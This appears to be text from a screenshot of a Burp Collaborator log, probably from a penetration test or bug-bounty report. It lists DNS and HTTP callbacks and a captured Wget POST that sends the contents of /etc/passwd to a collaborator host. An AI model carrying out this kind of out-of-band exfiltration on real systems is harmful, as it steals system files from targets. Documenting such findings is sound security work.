 # Time Type Payload Comment
70 2020-Apr-12 20:40:00 UTC DNS uxvnojs82g2lkofy70awhtpa218vwk
69 2020-Apr-12 20:40:00 UTC DNS uxvnojs82g2lkofy70awhtpa218vwk
68 2020-Apr-12 20:40:00 UTC DNS uxvnojs82g2lkofy70awhtpa218vwk
67 2020-Apr-12 20:40:00 UTC HTTP uxvnojs82g2lkofy70awhtpa218vwk
66 2020-Apr-12 20:40:00 UTC DNS uxvnojs82g2lkofy70awhtpa218vwk
65 2020-Apr-12 20:20:50 UTC DNS 1suujqnfxnxsfva52753c0khx83yrn
64 2020-Apr-12 20:20:27 UTC DNS 1suujqnfxnxsfva52753c0khx83yrn
63 2020-Apr-12 20:20:50 UTC DNS 1suujqnfxnxsfva52753c0khx83yrn
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 POST / HTTP/1.0
2 User-Agent: Wget/1.12 (linux-gnu)
3 Accept: */*
4 Host: ooui.uxvnojs82g2lkofy70awhtpa218vwk.burpcollaborator.net
5 Connection: Keep-Alive
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 2215
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin